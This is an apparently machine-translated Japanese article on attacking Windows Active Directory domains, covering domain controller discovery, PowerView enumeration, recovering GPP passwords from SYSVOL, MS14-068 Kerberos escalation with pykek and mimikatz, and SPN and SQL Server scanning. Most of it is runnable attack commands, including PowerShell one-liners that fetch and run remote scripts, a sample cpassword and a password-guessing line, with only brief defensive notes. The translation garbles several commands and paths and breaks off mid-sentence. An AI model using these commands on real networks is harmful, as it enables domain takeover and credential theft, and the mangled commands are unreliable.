情報収集
オンラインの事前情報やその他の記事から収集されたさまざまな記事は投稿しません。

一般的に、どのドメインコントロールユニットであるかを知りたい場合は、イントラネットのDNSを知ることができます。一般に、ドメイン制御ユニットに複数のDNSがインストールされています。第二に、オープンポート389マシンをスキャンして取得するか、nltestコマンドを使用して表示できます。最後に、ドメイン制御がどのホストであるかを表示するさまざまなネットビュー
nltest /dclist:pentest.com

ここでは、PowertoolsのPowerView情報コレクションを使用しています。実際、多くの関数はネットコマンドです。ここでは、PowerShellに実装されています。
Powershell.exe -nop -noni -exec bypass 'iex(new.objectnet.webclient).downloadstring(' https://raw.githubusercontent.com/cheetz/powertools/master/powerview/powerview.ps1 '); get -hostip'
より詳細な参照:ドメイン浸透情報コレクションPowertools
get -netdomain-現在のユーザーのドメインの名前を取得します
get -netforest-現在のユーザーのドメインに関連付けられた森林を取得します
get -netforestdomains-現在の森林のすべてのドメインを取得します
get -netdomaincontrollers-現在のコンピューターのドメインのドメインコントローラーを取得します
get -netcurrentuser-現在の[domain \] usernameを取得します
get -netuser-すべてのユーザーオブジェクトを返し、または指定されたユーザー(ワイルドカード固有)を返します
get -netuserspns-すべてのユーザーServicePrincipalNamesを取得します
get -netous-ドメイン組織ユニットのデータを取得します
get -guidous-特定のGUIDにリンクされたドメインを見つける
Invoke -NetuserAdd-ローカルまたはドメインユーザーを追加します
get -netgroups-ドメイン内のすべての現在のグループのリストを取得します
get -netgroup-指定されたドメイングループで各ユーザーのデータを取得します
get -netlocalgroups-リモートホストまたはホストにローカルグループのリストを取得します
get -netlocalgroup-リモートホストまたはホストにローカルグループのメンバーを取得します
get -netlocalservices-リモートホストまたはホストの実行ランニングサービス/パスのリストを取得します
Invoke -NetGroupUserAdd-指定されたローカルまたはドメイングループにユーザーを追加します
Get -NetComputers-ドメイン内のすべての現在のサーバーのリストを取得します
Get -NetFileservers-現在のドメインユーザーが使用するファイルサーバーのリストを取得します
get -netshare-指定されたサーバーの共有情報を取得します
Get -NetLogGedon-指定されたサーバーに積極的にログインしてユーザーを取得します
Get -Netsesions-指定されたサーバーでアクティブなセッションを取得します
Get-NetFilesessions-Get-NetsionsとGet-NetFilesの組み合わせを返します
get -netConnections-特定のサーバーリソースへのアクティブな接続を取得(共有)
get -netfiles-サーバー上で開いたファイルを取得します
get -netprocesses-リモートサーバーでリモートプロセスと所有者を取得します
ドメインメソッドを取得
sysvol
sysvolは、ドメイン内のすべてのドメインコントローラー間でコピーされるドメインパブリックファイルサーバーのコピーを保存する共有フォルダーを指します。 Sysvolフォルダーは、ADのインストール時に作成され、GPO、スクリプト、その他の情報を保存するために使用されます。同時に、Sysvolファイルフォルダーに保存されている情報は、ドメイン内のすべてのDCにコピーされます。
グループポリシーの設定を使用してグループポリシーを構成してユーザーローカル管理者パスワードを変更する

開始- 管理ツール - グループポリシー管理- このドメインでGPOを作成する
設定- 右クリック - 編集- ユーザー構成- 設定- コントロールパネル設定- ローカルユーザーとグループ
管理者のパスワードを更新します:

ドメインサーバーは通常、このフォルダーを共有するか、現在のマシンの下でXMLファイルを検索するには、groups.xml、scheduledtasks.xml、services.xml、dataSources.xmlの資格情報が含まれます。
マッピングドライバー(drives.xml)
DataSources.xml)
プリンター構成(printers.xml)
サービスを作成/更新する(services.xml)
スケジュールされたタスク(ScheduleDtasks.xml)
認証されたユーザー(信頼できるドメインのドメインユーザーまたはユーザー)がSYSVOLに許可を読み取ったため
\ 192.168.50.205Sysvolpentest.comPolicies {84017B64-2662-4BA3-A06C-FB953CCBE92D} userPreferencesGroups.xml

AES-256ビットで暗号化されています
cpassword='fucmhaw9i2pdyrzebms54ivtphx3ni44qrkwtfbtxoa'
AES秘密キーを使用してGPPパスワードを復号化できます
Microsoftは、MSDNでAES暗号化キー(共有キー)をリリースします
https://msdn.microsoft.com/en-us/library/2c15cbf0-f086-4c74-8b70-1f2fa45dd4be.aspx
PowerShellのスクリプトを使用した復号化
https://github.com/powershellmafia/powersploit/blob/master/exfiltration/get-gpppassword.ps1

Sysvolでパスワードと攻撃GPPを見つける(グループポリシーの設定)
Windows Server 2008 R2:4マネジメントSYSVOLフォルダー
sysvolでパスワードを見つけて、グループポリシーの設定を活用してください
Sysvolを使用してグループポリシーに保存されたパスワードを復元します
守る:
GPOを管理するために使用されるコンピューターにKB2962486をインストールして、新しい資格情報がグループポリシーの設定に配置されないようにします。
すべての人にアクセス権を設定します
グループポリシーでは使用されていないドメイン制御パスワード
共有フォルダーSYSVOLのアクセス権限を設定します
既存のGPPにパスワードを含むXMLファイルを削除します。
ms14-068 kerberos
Kerberosの名前は、西部神話の地獄の門を守っている3頭の犬の名前です。この名前を使用する唯一の理由は、Kerberosが取引を完了するために3つの当事者の共同参加を必要とすることです。
Kerberosは、Windows Active Directoryで使用されるクライアント/サーバー認証プロトコルであり、両当事者が通信するための双方向ID認証を提供します。サービスを相互に認証または要求するエンティティは、元本(科目)と呼ばれます。参加している中央サーバーは、略してキー配布センターKDCと呼ばれます)。 KDCは、認証サーバー(AS)とチケット付与サーバー(TGS)の2つのサービスで構成されています。 Windowsドメイン環境では、認証サービスとチケット助成金サービスは、任意の任意のドメイン制御サーバーで同時に実行できます。
その他の読み物:
Kerberosプロトコルの乱用
Kerberosの仕組み
最も基本的な問題は、許可属性証明書を偽造できることです。許可属性証明書は、アカウントのユーザー名、ID、グループメンバー、その他の情報を保存します。ドメインユーザーの基本情報を習得することにより、ドメイン管理者の権限を取得できます。
攻撃者は、有効なKerberos TGT認証チケットを効果的に書き換えて、ドメイン管理者(およびエンタープライズ管理者)になることができます
https://github.com/bidoord/pykek/archive/master.zip
https://github.com/gentilkiwi/mimikatz/releases/
apt-getインストールkrb5ユーザー
apt-get install rdate
MS14-068プロセス:
標準ユーザーとしてPACなしでKerberosTGT認定チケットをリクエストし、DC返信TGT
偽のPACはキーなしで生成されるため、生成されたPACは、HMAC_MD5「署名」の代わりにMD5アルゴリズムを使用してドメインユーザーのパスワードデータを使用します。
TGSサービスチケットリクエストの一部として、偽のPACは、PACのないTGTをDCに送信するための許可されたデータとして使用されます。
DCはこれに混乱しているように見えるため、ユーザーが送信したPACフリーTGTを廃止し、新しいTGTを作成し、偽のPACを独自の承認データに挿入し、このTGTをユーザーに送信します。
この偽のPAC TGTにより、ユーザーは脆弱なDCのドメイン管理者になることができます。
whoami /user
python ms14-068.py -u domainユーザー@domain name -pパスワード-sユーザーsid -dドメインホスト
キャッシュされたチケットを生成し、現在のカリの下でそれらを生成してから、ドメインユーザーマシンに入れます。

Mimikatzを使用して、TGT_DOMOMAINUSER@SERVER.COM.CCACHEを作成し、メモリしてキャッシュ証明書を作成するために取得しました。
mimikatz.exe 'kerberos:3360ptc c:tgt_darthsidious@pentest.com.ccache' exit

KLISTビュー
正味使用k: \ pentest.comc $
ディレクトリK:
関連情報:
KerberosのツールキットPykek
MS14-068の脆弱性の詳細な解釈
Kerberosのセキュリティの脆弱性
守る:
インストールKB3011780のインストールを確認してください
SPNスキャン
Kerberoastは、ターゲットシステムにパケットを送信せずに、Active Directoryから通常のユーザーとしてサービスアカウントの資格情報を抽出する効果的な方法として使用できます。
SPNは、Kerberos認証を使用するネットワーク上のサービスのユニークな識別子です。サービスクラス、ホスト名、ポートで構成されています。 Kerberos認証を使用したネットワークでは、Networkservice、LocalSystem、ユーザーアカウントなどの組み込みコンピューターアカウントの下にサーバーにSPNを登録する必要があります。組み込みアカウントの場合、SPNは自動的に登録されます。ただし、Domainユーザーアカウントでサービスを実行する場合は、使用するアカウントのSPNを手動で登録する必要があります。
SPNスキャンの主な利点は、SPNスキャンがサービスポートを確認するためにネットワーク上の各IPに接続する必要がないことです。 SPNはLDAPクエリを介してサービスを実行します。 SPNクエリはKerberosのチケット動作の一部であるため、SPNスキャンを検出することは困難です。
Powershell -exec bypass -command 'iex(new-object net.webclient).downloadString(' https://raw.githubusercontent.com/pyrotek3/powershell-ad-recon/master/discover-psmssqlservers ');発見-PSMSSQLSERVERS'

SQL Serverスクリプトをスキャンします
import-module .get-sqlserveraccess.psm1
PS C:GET-SQLSERVER-ESCALATE-CHECKACCESS
[*] ---------------------------------------------------------------------------------------------------------------------------------------------------------------------------
[*] Start Time: 04/01/2014 10:00:00
[*] domain: mydomain.com
[*] DC: DC1.MYDOMAIN.COM [*] DCのSQL ServerインスタンスのリストをMyDomainMyUserとして取得.
[*] LDAPで見つかった5 SQL Serverインスタンス。
[*] MyDomainMyUserとして5つのSQL Serverインスタンスにログインしようとしています.
[*] ---------------------------------------------------------------------------------------------------------------------------------------------------------------------------
[ - ]失敗-server1.mydomain.comはpingに応答していません
[ - ]失敗-server2.mydomain.com(192.168.1.102)が増えましたが、認証/クエリに失敗しました
[+]成功! -server3.mydomain.com、1433(192.168.1.103)-sysadmin: no -svcisda: no
[+]成功! -server3.mydomain.comsqlexpress(192.168.1.103)-sysadmin: no -svcisda: no
[+]成功! -server4.mydomain.comAppdata(192.168.1.104)-Sysadmin:はい-SVCISDA:はい
[*] ---------------------------------------------------------------------------------------------------------------------------------------------------------------------------
[*] 5つのSQLサーバーインスタンスのうち3つにアクセスできます。
[*]終了時間: 04/01/2014 10:02:00
[*]合計時間: 00:02:00
[*] ---------------------------------------------------------------------------------------------------------------------------------------------------------------------------
LDAP経由で広告からSQLサーバーのリストを取得し、現在のドメインユーザーで各SQLサーバーにログインしようとします。これらはCSVファイルに出力されます。
PS C:GET -SQLSERVERACCESS -SHOWSUM | Export-CSV C:TEMPSQL-SERVER-EXCESSIVE-PRIVS.CSV
[*] ---------------------------------------------------------------------------------------------------------------------------------------------------------------------------
[*] Start Time: 04/01/2014 10:00:00
[*] domain: mydomain.com
[*] dc: dc1.mydomain.com
[*] MyDomainMyUserとしてDCからSQL Serverインスタンスのリストを取得.
[*] LDAPで見つかった5 SQL Serverインスタンス。
[*] MyDomainMyUserとして5つのSQL Serverインスタンスにログインしようとしています.
[*] ---------------------------------------------------------------------------------------------------------------------------------------------------------------------------
[ - ]失敗-server1.mydomain.comはpingに応答していません
[ - ]失敗-server2.mydomain.com(192.168.1.102)が増えましたが、認証/クエリに失敗しました
[+]成功! -server3.mydomain.com、1433(192.168.1.103)-sysadmin: no -svcisda: no
[+]成功! -server3.mydomain.comsqlexpress(192.168.1.103)-sysadmin: no -svcisda: no
[+]成功! -server4.mydomain.comAppdata(192.168.1.104)-Sysadmin:はい-SVCISDA:はい
[*] ---------------------------------------------------------------------------------------------------------------------------------------------------------------------------
[*] 5つのSQLサーバーインスタンスのうち3つにアクセスできます。
[*]終了時間: 04/01/2014 10:02:00
[*]合計時間: 00:02:00
[*] ---------------------------------------------------------------------------------------------------------------------------------------------------------------------------
より悪いパスワード推測
get -sqlserveraccess -sqluser sa -sqlpass 123qwe!@#
機密データを見つけます
get -sqlServerAccess- query 'マスターから「データベース」として名前を選択します。
その他の参照:
非スキャンSQLサーバーの発見
関連情報:
SPNスキャン
SQLServerのスクリプトをスキャンします
Kerberosのゴールデンチケット
https://Adsecurity.org/?p=1640
ドメインサービスアカウントの割れ練習
Kerberos認定原則
Windowsセキュリティ認証メカニズムntlm&kerberosを深く理解する
Kerberos認証プロセス

パスワードはNTLMハッシュに変換され、タイムスタンプはハッシュを使用して暗号化され、認証チケット(TGT)リクエスト(AS-REQ)で認証券としてKDCに送信されます。
ドメインコントローラー(KDC)は、ユーザー情報(ログイン制限、グループメンバーシップなど)をチェックし、グラントチケット(TGT)へのチケットを作成します。
TGTは暗号化され、署名され、ユーザーに配信されます(AS-REP)。ドメイン内のKerberosサービス(KRBTGT)のみがTGTデータをオンにして読み取ることができます。
ユーザーはそうです




.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
